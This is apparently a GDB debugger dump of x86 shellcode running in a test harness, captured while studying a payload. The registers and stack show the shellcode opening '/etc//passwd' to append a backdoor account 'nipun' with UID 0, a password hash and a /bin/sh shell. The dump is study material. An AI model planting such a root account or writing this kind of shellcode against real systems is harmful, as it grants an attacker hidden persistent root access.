 [----------------------------------registers-----------------------------------]
EAX: 0xbffff14c ("/etc//passwd")
EBX: 0x7
ECX: 0x401
EDX: 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xbffff188 --> 0x0
ESP: 0xbffff148 --> 0x804a06b ("nipun:AzbrB3K0prRAY:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X")
EIP: 0x804a08e --> 0xfc518b59
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x804a08e <shellcode+78>:    pop    ecx
   0x804a08f <shellcode+79>:    mov    edx,DWORD PTR [ecx-0x4]
   0x804a092 <shellcode+82>:    push   0x4
   0x804a094 <shellcode+84>:    pop    eax
[------------------------------------stack-------------------------------------]
0000| 0xbffff148 --> 0x804a06b ("nipun:AzbrB3K0prRAY:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X")
0004| 0xbffff14c ("/etc//passwd")
0008| 0xbffff150 ("//passwd")
0012| 0xbffff154 ("sswd")
0016| 0xbffff158 --> 0x0
0020| 0xbffff15c --> 0x804846f (<main+51>:      leave)
0024| 0xbffff160 --> 0x8048518 ("\nShellcode 1 Length:  %d\n")
0028| 0xbffff164 --> 0x28 ('(')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value